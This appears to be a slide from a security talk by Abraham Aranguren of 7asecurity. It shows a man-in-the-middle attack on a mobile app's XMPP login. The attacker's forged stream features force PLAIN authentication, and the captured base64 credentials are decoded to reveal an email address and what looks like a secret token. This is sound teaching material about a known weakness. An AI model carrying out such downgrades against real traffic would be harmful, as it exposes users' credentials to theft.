 Attack: Clear-text XMPP MitM
Step 1: Attacker manipulates clear-text XMPP response
NOTE: Only available authentication mechanism = clear-text (PLAIN)
<stream:features><starttls xmlns='urn:ietf:params:xml:ns:xmpp-tls'/><mechanisms
xmlns='urn:ietf:params:xml:ns:xmpp-sasl'><mechanism>PLAIN</mechanism></mech
anisms></stream:features>
Step 2: The mobile app sends credentials in plain text
<auth xmlns='urn:ietf:params:xml:ns:xmpp-sasl'
mechanism='PLAIN'>YWJlQDdhc2VjdXJpdHkuY29tAGY1ZGY0ZjY1LTZiM2MtNDk3
OS1iM2RjLTA5MWExNjA0MGI1OA==</auth>
Step 3: Attacker base64-decodes
abe@7asecurity.comf5df4f65-6b3c-4979-b3dc-091a16040b58
Abraham Aranguren
+ 7asecurity.com
7A
SECURITY
01:34:50